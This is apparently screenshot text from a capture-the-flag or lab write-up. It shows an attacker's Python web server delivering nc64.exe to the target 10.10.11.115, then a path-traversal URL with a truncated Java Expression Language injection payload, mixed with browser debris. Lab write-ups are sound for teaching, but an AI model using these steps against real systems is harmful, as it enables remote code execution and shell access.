 (Mosaictheory)-[~/ToolBox/nc]
>> ls
doexec.c generic.h getopt.c getopt.h hobbit.txt license.txt Makefile nc64.exe nc.exe netcat.c readme.txt
(Mosaictheory)-[~/ToolBox/nc]
>> python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
(Mosaictheory)-[~/ToolBox/nc]
>> python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.115 - - [23/May/2022 14:01:49] "GET /nc64.exe HTTP/1.1" 200 -
_
10.10.11.115/maintenance/..;/
10.10.11.115/maintenance/..;/login.jsp/pwn${"".getClass().forName("java. 130%
收藏夹栏
ERROR: facelet not found at '/login.jsp/pwn0.xhtml'